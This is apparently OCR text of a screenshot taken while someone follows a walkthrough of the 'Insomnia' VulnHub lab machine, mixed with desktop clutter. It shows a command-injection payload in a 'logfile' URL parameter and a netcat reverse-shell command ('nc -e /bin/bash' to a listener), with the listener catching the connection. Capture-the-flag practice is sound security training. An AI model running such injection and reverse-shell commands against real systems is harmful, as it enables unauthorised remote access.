 Insomnia VulnHub W
insomnia vulnhub w
Insomnia Walkthrou
https://nepcodex.com/2021/07/insomnia-walkthrough-vuln...
?logfile=;which nc
Insomnia Chat
www-data
which nc
/usr/bin/nc
Since it has netcat, we can connect to our port.
?logfile=;nc -e /bin/bash 10.0.2.15 9001
(kali㉿kali)-[~/vulnhub/insomnia]
$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.114] 33650
id
Ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
May 19 10:42
Restore Session
Chat
192.168.56.104:8080/admini
Not Secure
192.168.56.104:8080/administration.php?logfile=;which nc
You are not allowed to view : ;which nc
Your activity has been logged
Right Ctrl
25°C
2023/4/15
somnia
Share
Download
4K
432Hz- Fall Into Deep Healing
Sleep, Regenerates Body and...
Transform your life
1
19°C
Mostly sunny
x64
ENG
US
12:42
2025/05/19